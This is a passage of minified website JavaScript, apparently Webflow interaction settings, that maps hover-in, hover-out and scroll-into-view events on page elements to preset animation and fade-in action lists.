delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1013"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1013":{id:"e-1013",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1014":{id:"e-1014",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1015"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1015":{id:"e-1015",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1016":{id:"e-1016",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1017"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1017":{id:"e-1017",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fc6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1018":{id:"e-1018",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1019"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1019":{id:"e-1019",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1020":{id:"e-1020",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1021"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1021":{id:"e-1021",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a984f167e},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|141356d0-df52-b2e6-0ca0-09dbbb7228e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|141356d0-df52-b2e6-0ca0-09dbbb7228e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a985345aa},"e-1025":{id:"e-1025",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|141356d0-df52-b2e6-0ca0-09dbbb7228e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|141356d0-df52-b2e6-0ca0-09dbbb7228e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a985345aa},"e-1026":{id:"e-1026",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|eba1bc2f-c39f-398c-8e16-8f14a9b418b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|eba1bc2f-c39f-398c-8e16-8f14a9b418b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a98539920},"e-1027":{id:"e-1027",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|eba1bc2f-c39f-398c-8e16-8f14a9b418b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|eba1bc2f-c39f-398c-8e16-8f14a9b418b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a98539920},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edf|ebc44a8e-3196-5b54-0ed2-287375243eed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edf|ebc44a8e-3196-5b54-0ed2-287375243eed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19aa24c6101},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f5b8ae49fcc9996a08695|1ff911b7-2205-aab8-36ef-9de5954f7dd5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f5b8ae49fcc9996a08695|1ff911b7-2205-aab8-36ef-9de5954f7dd5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa27e6bad},"e-1032":{id:"e-1032",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2d2db40},"e-1033":{id:"e-1033",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c207a60b-3fd5-7e00-f015-bfca0b6ada88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2d2db44},"e-1034":{id:"e-1034",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1035"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edb|0ee64adf-1b2a-f09e-094e-1a7fca37cc0d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edb|0ee64adf-1b2a-f09e-094e-1a7fca37cc0d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa2da2421},"e-1036":{id:"e-1036",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1037"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edd|1471a9bd-1d84-76ec-2484-1a17cd5eb255",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edd|1471a9bd-1d84-76ec-2484-1a17cd5eb255",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa2dbd8ba},"e-1038":{id:"e-1038",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1039"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|59d39902-aecc-b4fc-2603-5d8385b938a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|59d39902-aecc-b4fc-2603-5d8385b938a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa2dd8705},"e-1040":{id:"e-1040",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1042":{id:"e-1042",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1043":{id:"e-1043",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1044":{id:"e-1044",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1045":{id:"e-1045",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1046":{id:"e-1046",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1047"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1047":{id:"e-1047",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1048":{id:"e-1048",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1049"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1049":{id:"e-1049",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|fdee57db-784a-8a9e-9af7-c4fe4766f4da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa2f227ee},"e-1050":{id:"e-1050",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1051"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19aa354b6a2},"e-1052":{id:"e-1052",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1053"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:95,direction:null,effectIn:!0},createdOn:0x19aa3551960},"e-1054":{id:"e-1054",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1055"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f8944d0dba5d3191fa930|ec6e42b8-b901-0e90-2576-fe5ecd77e08d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:152,direction:null,effectIn:!0},createdOn:0x19aa3554633},"e-1056":{id:"e-1056",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1057"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f174",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f174",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36aa8d6},"e-1057":{id:"e-1057",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1056"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f174",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f174",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36aa8e7},"e-1058":{id:"e-1058",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1059"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f178",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f178",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36efdc6},"e-1059":{id:"e-1059",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1058"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f178",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f178",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36efdd9},"e-1060":{id:"e-1060",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1061"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f17c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f17c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36f6de2},"e-1061":{id:"e-1061",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1060"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f17c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f17c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36f6dfa},"e-1062":{id:"e-1062",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1063"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,